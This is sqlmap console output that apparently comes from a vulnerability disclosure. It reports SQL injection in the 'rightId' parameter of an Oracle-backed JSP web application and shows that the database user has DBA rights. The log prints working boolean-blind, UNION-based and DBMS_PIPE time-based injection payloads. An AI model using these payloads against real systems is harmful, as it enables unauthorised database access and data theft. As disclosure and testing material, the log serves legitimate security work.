 {1.0-dev-006d9d1}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this prog
ram
[*] starting at 17:54:25
[17:54:25] [INFO] resuming back-end DBMS 'oracle'
[17:54:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: rightId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: rightId=144795 AND 2483=2483&type=10
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: rightId=-1603 UNION ALL SELECT NULL,NULL,NULL,NULL,CHR(113)||CHR(111)||CHR(103)||CHR(105)||CHR(113)||CHR(67)||CHR(121)||CHR(79)||CHR
(114)||CHR(77)||CHR(109)||CHR(87)||CHR(111)||CHR(81)||CHR(121)||CHR(113)||CHR(100)||CHR(115)||CHR(112)||CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL FROM DUAL-- &type=10
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: rightId=144795 AND 5213=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(67)||CHR(73)||CHR(75),5)&type=10
---
[17:54:26] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[17:54:26] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org